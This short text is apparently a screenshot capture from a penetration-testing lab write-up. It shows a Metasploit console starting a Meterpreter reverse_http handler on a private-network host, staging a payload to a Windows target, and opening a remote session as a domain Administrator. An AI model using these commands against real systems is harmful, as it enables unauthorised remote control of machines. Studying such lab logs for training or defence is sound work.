 msf6 > handler -H 192.168.52.128 -P 3333 -p windows/meterpreter/reverse_http
[*] Payload handler running as background job 0.
[*] Started HTTP reverse handler on http://192.168.52.128:3333
msf6 > [!] http://192.168.52.128:3333 handling request from 192.168.52.143; (UUID: ulj5neek) Without a database
[*] http://192.168.52.128:3333 handling request from 192.168.52.143; (UUID: ulj5neek) Staging x86 payload (17622
[!] http://192.168.52.128:3333 handling request from 192.168.52.143; (UUID: ulj5neek) Without a database connect
[*] Meterpreter session 1 opened (192.168.52.128:3333 -> 127.0.0.1) at 2021-09-11 18:56:44 +0800
msf6 > sessions -l
Active sessions
===============
Id  Name  Type                     Information               Connection
--  ----  ----                     -----------               ----------
1         meterpreter x86/windows  GOD\Administrator @ STU1  192.168.52.128:3333 -> 127.0.0.1 (192.168.52.143)